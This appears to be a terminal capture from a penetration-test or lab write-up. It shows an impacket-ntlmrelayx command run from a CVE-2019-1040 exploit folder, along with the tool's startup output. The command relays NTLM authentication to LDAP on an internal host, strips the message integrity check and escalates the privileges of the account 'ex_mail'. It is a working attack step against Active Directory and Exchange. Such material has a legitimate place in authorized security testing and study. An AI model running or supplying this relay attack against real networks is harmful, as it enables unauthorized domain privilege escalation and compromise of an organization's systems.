 (kali㉿kali)-[~/Tools/ExchangeExp/CVE-2019-1040-master]
$ impacket-ntlmrelayx --remove-mic --escalate-user ex_mail -t ldap://172.18.10.101 -smb2support --no-dump -debug
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[+] Impacket Library Installation Path: /usr/lib/python3/dist-packages/impacket
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client RPC loaded..
[+] Protocol Attack MSSQL loaded..
[+] Protocol Attack DCSYNC loaded..
[+] Protocol Attack HTTP loaded..
[+] Protocol Attack HTTPS loaded..
[+] Protocol Attack LDAP loaded..
[+] Protocol Attack LDAPS loaded..
[+] Protocol Attack IMAP loaded..
[+] Protocol Attack IMAPS loaded..
[+] Protocol Attack SMB loaded..
[+] Protocol Attack RPC loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server
[*] Setting up RAW Server on port 6666